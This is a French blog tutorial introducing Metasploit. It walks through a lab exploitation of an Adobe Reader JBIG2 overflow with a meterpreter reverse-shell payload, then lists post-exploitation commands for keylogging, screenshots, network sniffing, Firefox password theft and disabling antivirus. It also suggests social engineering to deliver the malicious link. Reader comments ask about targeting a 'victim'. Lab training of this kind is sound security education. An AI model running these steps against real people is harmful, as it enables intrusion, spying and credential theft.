Vous avez toujours voulu apprendre à utiliser Metasploit mais ne savez pas par où commencer ? Ne cherchez plus! Dans cet article, nous allons vous guider pas à pas pour découvrir les fonctionnalités de Metasploit et vous montrer comment utiliser cet outil puissant pour tester la sécurité de vos systèmes.

Que vous soyez débutant ou expérimenté en matière de sécurité informatique, cet article est fait pour vous !

Qu'est-ce que le framework Metasploit

Imaginez pouvoir entrer dans n'importe quel système informatique du monde entier, cela semble-t-il irréalisable ? Eh bien, c'est là que le framework Metasploit entre en jeu.

Metasploit est un outil incroyablement puissant qui vous permet d'exploiter les vulnérabilités de sécurité des systèmes informatiques. En effet, il est utilisé par les professionnels de la sécurité pour tester la sécurité de leurs propres systèmes. Mais il est également utilisé par les hackers pour pénétrer dans les systèmes d'autres personnes.

Il contient une grande base de données de modules d'exploitation, de payloads et de scripts de post-exploitation qui peuvent être utilisés pour automatiser les tests de sécurité.

En quelques mots, Metasploit est un outil incontournable pour toute personne s'intéressant à la sécurité informatique, il vous donne les moyens de devenir un hacker éthique et de protéger efficacement vos systèmes.

Qu’est ce qu’on peut faire avec Metasploit

Le Framework permet de faire énormément de chose comme :

- Scanner et collecter des informations sur une machine cible.

- Détecter et exploiter les vulnérabilités.

- Augmenter les privilèges d'un systèmes d'exploitation.

- Installez une porte dérobée pour maintenir un accès persistant.

- Utiliser la technique de "Fuzzing" pour tester la robustesse d'un logiciel.

- Utiliser des outils d'évasion pour contourner les logiciels de sécurité.

- Utiliser des payloads pour exécuter des commandes à distance sur les systèmes compromis.

- Utiliser des outils de pivot pour propager l'accès à d'autres systèmes connectés.

- Effacer les traces et les journaux pour dissimuler les activités malveillantes.

Principaux composants du framework Metasploit

Le framework Metasploit est un outil incroyablement puissant, mais pour en tirer le meilleur parti, il est important de comprendre les différents composants qui le composent.

Et voici les principaux éléments de Metasploit qui vous aideront à comprendre comment cet outil fonctionne :



- MSFconsole: C'est l'interface principale de Metasploit, c'est là que vous pouvez lancer des commandes et interagir avec les différents modules. Il est l'endroit ou vous allez passer la plupart de votre temps lorsque vous travaillez avec Metasploit.

- Modules d'exploitation: Ce sont les modules qui vous permettent d'exploiter les vulnérabilités découvertes dans les systèmes cibles. Il existe des modules pour les vulnérabilités de Windows, Linux, et de nombreux autres systèmes d'exploitation.

- Payloads: Les payloads sont des morceaux de code qui sont exécutés sur les systèmes compromis pour effectuer des tâches spécifiques, comme l'exécution de commandes à distance, l'installation d'une porte dérobée, etc.

- Modules de post-exploitation : Ces modules vous permettent de collecter des informations sur les systèmes compromis, de maintenir un accès persistant, de contourner les protections de sécurité, etc.

- Modules d'auxiliaires : Ces modules sont utilisés pour des tâches spécifiques, commes scanner les ports et récupérer des informations sur les cibles.

- Modules de scripts : Ces modules vous permettent de lancer des scripts pour automatiser des tâches spécifiques, comme l'exportation de données, la création de rapports, etc.

En comprenant ces composants clés, vous serez en mesure de tirer le meilleur parti de Metasploit pour tester la sécurité de vos systèmes.

Commandes de base pour utiliser Metasploit ?

On passe maintenant à la partie la plus passionnante : l'utilisation de Metasploit.

Voici les étapes de base pour exploiter un système avec Metasploit :

- Collecter des informations sur la cible, telles que la version du système d'exploitation et les services réseau installés. Ces informations peuvent être récupérées à l'aide d'outils de scan de ports et de footprinting tels que Nmap, Maltego et Nessus.

- Choisir et configurer un exploit approprié en fonction des informations recueillies.

- Vérifier si le système cible est sensible à l'exploit choisi en utilisant des commandes de vérification.

- Choisir et configurer un payload approprié.

- Exécuter l'exploit avec les paramètres configurés pour tenter d'exploiter la vulnérabilité.

Coté Exploit

Les commandes que nous allons voir, dans la section qui suit sont utilisées pour sélectionner et configurer un exploit pour une cible spécifique avant de l'exécuter.

Il est important de comprendre les options de chaque exploit et de les configurer de manière appropriée pour maximiser les chances de succès de l'exploitation.

Voici les commandes de base pour utiliser les exploits de Metasploit :



- Afficher tous les exploits disponibles :

show exploits

- Rechercher un exploit spécifique :

search nom_exploit - Sélectionner un exploit :

use nom_exploit - Obtenir des informations sur un exploit :

info nom_exploit - Voir les options d'un exploit :

show options

Coté Payload

Les payloads sont utilisés pour définir ce que l'exploit va faire une fois qu'il a réussi. Il existe de nombreux types de payloads, allant de la simple exécution de commandes à l'installation d'un shell à distance. Il est important de choisir le payload approprié pour chaque situation et de le configurer correctement pour maximiser les chances de succès de l'exploitation.

Voici comment utiliser les payloads de Metasploit :

- Afficher tous les payloads disponibles :

show payloads - Sélectionner un payload spécifique :

set PAYLOAD nom_payload - Voir les options d'un payload pour une configuration :

show options

En général

- Obtenir de l'aide : help

- Connaître la version de Metasploit : version

- Lister l'intégralité des exploits, modules, playloads : search

- Quitter Metasploit : quit

Installer et utiliser de Metasploit

Prérequis

Voici la liste des outils nécessaires :

- Vmware ou VirtualBox

- ISO de Kali Linux

- ISO de Windows XP

- Adobe Acrobat Reader v9.0.0 (pour Windows XP SP3) ou Adobe Acrobat Reader v8.1.2 (pour Windows XP SP2)

Pour apprendre à utiliser Metasploit, il est essentiel de configurer un environnement de test. La méthode la plus simple consiste à télécharger et installer le système d'exploitation Kali Linux avec Vmware ou Vritualbox. Bonne nouvelle : Metasploit est déjà préinstallé, ce qui vous permet de commencer immédiatement.

Ensuite, toujours virtuellement et avec la même démarche d'installation de Kali Linux, nous installerons une deuxième machine virtuelle vulnérable avec Windows XP, sur laquelle nous allons expérimenter

Mais ce n'est pas tout ! Sur cette machine, nous allons installer une version vulnérable d'Adobe Acrobat Reader.

Cette vulnérabilité concerne Adobe Reader v9.0.0 (Windows XP SP3) et Adobe Reader v8.1.2 (Windows XP SP2). En exploitant cette vulnérabilité, l'ouverture d'un fichier PDF avec Adobe Acrobat Reader provoque un 'buffer overflow', permettant de prendre le contrôle de la machine à distance.





Une fois que vous avez installé tous les prérequis, lancez la machine depuis Vmware ou VirtualBox qui contient Kali Linux et ouvrez Metasploit en allant dans le menu en haut -> outils d'exploitation -> Metasploit framework.

Exploiter la faille Adobe Acrobat Reader avec Metasploit

1. Configurer et charger le Payload

Maintenant que vous avez ouvert msfconsole, nous allons procéder à la recherche et à la configuration de l'exploit, puis charger le payload.



Pour cela, tapez sur la console les commandes suivantes :

Rechercher l'exploit Adobe

Ici, nous allons rechercher les exploits disponibles dans Metasploit pour Adobe. Dans ce cas, nous recherchons spécifiquement une vulnérabilité liée au décodeur JBIG2.

search adobe_jbig2decodeSélectionner l'exploit

Nous allons maintenant sélectionner l'exploit que nous allons utiliser. Ici, nous choisissons l'exploit pour la vulnérabilité JBIG2 dans Adobe Reader sur les systèmes Windows.

use exploit/windows/browser/adobe_jbig2decodeAfficher les informations sur l'exploit

info exploit/windows/browser/adobe_jbig2decodeAfficher les options

Nous allons maintenant afficher les options configurables pour l'exploit sélectionné. Cela inclut les paramètres que nous devons définir pour que l'exploit fonctionne correctement.

show optionsConfigurer l'adresse IP du serveur

Cette adresse IP correspond à la machine Kali Linux.

Configurez-la comme suit (remplacez 192.168.64.5 par l'adresse IP de votre machine Kali Linux) :

set SRVHOST 192.168.64.5Configurer le port du serveur

Ensuite, il faut configurer le port que le serveur utilisera pour écouter les connexions entrantes. Le port 80 est couramment utilisé pour le trafic HTTP.

set SRVPORT 80Configurer l'URL utilisée pour l'exploit

Ici, nous définissons le chemin URL que l'exploit utilisera. Dans ce cas, nous utilisons la racine (/) de notre serveur.

set URIPATH /Afficher les cibles

show targetsSélectionner la cible

Nous sélectionnons la cible spécifique pour l'exploit. Ici, nous sélectionnons la première cible (0).

set targets 0Afficher les payloads

Ici, on va afficher les payloads disponibles que nous pouvons utiliser avec cet exploit. Les payloads déterminent le type d'action qui sera exécutée sur la machine cible une fois l'exploit réussi.



show payloadsConfigurer le payload

Ensuite, nous sélectionnons le payload à utiliser avec l'exploit. Dans ce cas, nous choisissons windows/meterpreter/reverse_tcp, qui établit une connexion inverse vers la machine attaquante.

set PAYLOAD windows/meterpreter/reverse_tcpConfigurer l'adresse IP locale

Cette adresse IP doit correspondre à l'adresse IP de la machine Kali Linux. Elle permet de recevoir la connexion de retour (reverse shell) de la machine cible (Windows XP). Remplacez 192.168.64.5 par l'adresse IP de votre machine Kali Linux.

set LHOST 192.168.64.5

Ici, nous utilisons un "payload" appelé "reverse_tcp". Cela signifie que nous envoyons un bout de code qui sera exécuté sur la machine cible une fois que nous avons utilisé une faille de sécurité. Cela va nous permettre de nous connecter à distance à la machine cible, même si elle est protégée par un pare-feu.

2. Lancer l'exploit

Maintenant, le module est correctement configuré, nous pouvons lancer l'attaque avec la commande suivante:



Notre serveur web temporaire est alors démarré avec l'URL suivante : http://192.168.64.5:8080/

Le prochain étape est d'utiliser la technique dite d'ingénierie sociale pour envoyer cette adresse à une personne cible. Lorsque cette personne cliquera sur le lien, un fichier PDF malveillant lui sera proposé en téléchargement. Si la personne accepte de l'ouvrir avec Adobe Reader, Metasploit vous indiquera que l'exploitation de la vulnérabilité a réussi.

Cependant, dans notre cas, nous allons nous-mêmes télécharger le fichier PDF malveillant depuis notre deuxième machine, qui est une machine Windows XP.

Il est important de noter que l'adresse IP 192.168.230.1 est celle de notre deuxième machine virtuelle sous Windows XP qui est configurée pour être vulnérable. C'est sur cette machine que nous avons installé une version vulnérable d'Adobe Acrobat Reader pour effectuer nos tests de sécurité.

3. Ouvrir une session Meterpteter

Il ne nous reste plus qu'à ouvrir une session Meterpreter depuis Kali Linux sur la machine vulnérable en utilisant la commande suivante :

Nous avons désormais le contrôle total de la machine Windows XP. À partir de ce moment, nous pouvons effectuer diverses actions à distance.

Par exemple, nous pouvons réaliser des captures d’écran à distance en utilisant l’extension Espia de Meterpreter :

Loading extension espia...success.

screenshot hack.jpg

keyscan_start

keyscan_dump

keyscan_stop

Ou espionner le réseau de la victime :

sniffer_interfaces //les interfaces disponibles

sniffer_start 2 //On lance la capture sur l’interface 2

sniffer_stats 2 //Savoir combien de paquet capturé

sniffer_dump 2 nom_fichier

// récupérer les paquets capturés

Ou encore ouvrir une boîte de dialogue invite de commande :

Quelques commandes Meterpreter

- run enum_firefox: cette commande permet de récupérer toues les informations liées à Firefox (cookies, historique, mot de passe enregistré).

- run get_application_list: cette commande sert pour connaitre les applications installées sur le poste de la victime.

- run killav: désactive l’antivirus.

- run kitrap0cd: automatise l’élévation de privilège.

Il existe une centaine de commande Meterpreter qui peuvent s’avérer très utiles…

Bien entendu, la méthode décrite ci-dessous peut-être utilisée pour d'autres failles touchant des différentes logiciels. Il est possible de lister l'ensemble des exploits connus avec la commande suivante : Show exploits

Vous pouvez faire un autre test avec une vulnérabilité plus récente, c’est la faille Zero Day sur Internet Explorer.

Voici toute l’explication dans ce billet: Comment exploiter la faille 0day d’Internet Explorer avec Metasploit.

Conclusion

Félicitations ! Vous avez réussi à exploiter une vulnérabilité dans Adobe Acrobat Reader en utilisant Metasploit. En suivant ces étapes, vous avez appris à rechercher un exploit, configurer les options nécessaires et utiliser un payload pour obtenir un accès à distance sur une machine cible.

Nous avons vu comment ouvrir une session Meterpreter et effectuer des actions à distance, comme prendre des captures d’écran. Ces compétences sont essentielles pour comprendre les techniques utilisées par les professionnels de la sécurité informatique pour tester et renforcer la sécurité des systèmes.

Merci d'avoir suivi ce guide ! Si vous avez des questions ou besoin de plus d'informations, n'hésitez pas à poster un commentaire.

À bientôt !

Avez-vous trouvé ce guide utile ?

Nous aimerions connaître votre avis pour améliorer nos tutoriels. Avez-vous trouvé ce guide utile ?

Questions & Réponses

Posez votre question

Question :

Salut , vous avez rédigé un très bon article . J'aimerais savoir si vous avez une communauté de passionnée de la sécurité informatique sur telegram ou tout autre reseau social dans le but de partager des informations et s'entraider ? si oui informez-moi j'aimerais adhérer.

Question :

comment obtenir l ip d une personne en utilisant metasploit

Question :

Bonjour, est-ce que ça marche si la victime à un mac et pas un PC?

Question :

salut

lorsque je tape la commande nmap + site pas de problème, j'ai les infos qui apparaissent mais quand je tape la commande search, il ne la reconnait pas

Je suis sous windows

Quelle est la manip que je ne fait pas bien ?

merci

Réponse :

passe sur linux c'est mieux. Utilise VMWARE

Question :

Bonjour merci pour le magnifique tuto mais simple question : es que la victime doit obligatoirement avoir la version d'adobe 9 sur son pc ? merci